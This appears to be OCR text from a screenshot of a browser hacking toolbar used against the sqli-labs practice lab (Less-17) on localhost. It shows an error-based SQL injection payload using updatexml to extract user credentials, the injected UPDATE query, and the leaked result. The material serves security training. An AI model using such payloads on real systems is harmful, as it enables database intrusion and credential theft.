 INT SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾ XSS▾ LFI▾
Load URL http://127.0.0.1/sqli-labs/Less-17/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to repl Insert replacing stri Replace All
Post data uname=Dhakkan
&passwd=asdasd' or updatexml(1,concat(0x7e,(select*from(select concat_ws(':',id, username, password) from users limit 0,1)x),0x7e),0)%23
&submit=Submit
NETCRAFT Services▾ [No information available]
User Name :
New Password :
Submit
UPDATE users SET password = 'asdasd' or updatexml(1,concat(0x7e,
(select*from(select concat_ws(':',id, username, password) from users
limit 0,1)x),0x7e),0)#' WHERE username='dhakkan'
XPATH syntax error: '~1:Dumb:0~'